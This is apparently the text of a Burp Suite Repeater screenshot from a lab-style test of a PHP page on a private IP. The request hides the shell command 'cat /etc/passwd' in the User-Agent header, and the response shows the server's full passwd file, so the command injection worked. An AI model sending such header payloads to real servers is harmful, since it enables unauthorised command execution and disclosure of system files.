 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.247.196 ?
Request
Raw Params Headers Hex
GET /test.php HTTP/1.1
Host: 192.168.247.196
User-Agent: cat /etc/passwd
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=75shmkp3a1d83b0ugu4rdq50v0
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 01 Aug 2020 03:33:47 GMT
Server: Apache/2.4.18 (Ubuntu)
X-Request-ID: 0b6b97ad9aaa0a160000713cc373c20c
Vary: Accept-Encoding
Content-Length: 2293
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
? < + > Type a search term 0 matches